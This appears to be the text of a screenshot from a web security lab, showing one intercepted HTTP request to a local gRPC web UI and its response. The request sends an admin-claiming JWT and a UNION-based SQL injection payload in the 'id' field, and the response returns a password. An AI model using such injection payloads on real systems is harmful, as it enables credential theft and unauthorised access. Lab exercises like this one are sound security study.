 Request
Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:46385
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: Wh6MdvAPvB8XAfiUsYQ9LtGJs4ppJzGfBKn4rDruIzQ
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 230
11 Origin: http://127.0.0.1:46385
12 Connection: close
13 Referer: http://127.0.0.1:46385/
14 Cookie: _grpcui_csrf_token=Wh6MdvAPvB8XAfiUsYQ9LtGJs4ppJzGfBKn4rDruIzQ; session=eyJhdXRoIjoiZXl
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"metadata":[
{
"name":"token",
"value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODU4NzU
}
],
"data":[
{
"id":"207 union select password from accounts;"
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sun, 04 Jun 2023 08:06:39 GMT
4 Content-Length: 406
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"HereIsYourPassWord1431"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33